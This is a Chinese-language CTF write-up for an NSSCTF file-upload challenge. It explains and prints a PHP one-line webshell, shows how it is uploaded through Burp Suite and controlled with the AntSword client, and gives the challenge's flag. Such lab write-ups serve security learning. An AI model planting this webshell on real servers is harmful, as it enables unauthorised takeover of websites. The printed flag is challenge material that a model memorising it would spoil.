进来看到题目叫我们上传文件,所以可知我们可以上传一句话木马文件

一句话木马:webshell。在很多的渗透过程中,都会上传一句话木马到web服务目录来拿到获取系统权限。利用文件上传漏洞在目标网站中上传一句话木马,然后你就可以在本地通过蚁剑获取和控制整个网站目录。 php的一句话木马: <?php @eval($_POST['pass']);?>

@表示后面即使执行错误,也不会报错。eval()函数则表示括号内的语句字全都当做代码执行。$_POST['pass']; 的意思就是用post的方法接收pass这个变量。



现在就用burpsuite抓包,然后上传木马。在filename里输入木马文件的文件名(命名随意)然后在下面上传一句话木马:<?php @eval($_POST['oo']);?> 所以这里就是用post接收oo这个变量。然后可以在右侧看到文件上传成功的路径:/upload/00.php









接下来打开蚁剑 。打开后鼠标右键点击添加数据(因为我之前做题时添加过url所以图中就显示)然后填入url:http://node5.anna.nssctf.cn:28629/upload/00.php,密码就是输入我们刚才用post接收的变量oo,然后点击添加。添加成功后就进入查看文件目录,然后找flag文件,点击查看flag:NSSCTF{12a37181-963f-4fd5-ba08-d47be0d21d7f}

302

302

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?